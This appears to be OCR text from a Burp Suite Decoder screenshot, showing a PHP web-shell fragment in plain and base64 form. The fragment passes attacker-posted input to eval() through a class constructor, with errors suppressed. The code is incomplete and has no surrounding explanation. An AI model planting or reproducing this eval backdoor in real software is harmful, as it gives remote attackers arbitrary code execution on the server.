 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __construct($p) {eval($p."");}}
@new C($params);
}
?>
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Yz0kYXJyWzBdOwogICAgJHBhcmFtcz0kYXJyWzFdOwoJY2xhc3MgQ3twdWJsaWMgZnVuY3Rpb24gX19jb25zdHJ1Y3QoJHApIHtldmFsKCRwLiIiKTt9fQoJQG5ldyBDKCRwYXJhbXMpOwp9Cj8+
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __construct($p) {eval($p."");}}
@new C($params);
}
?>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode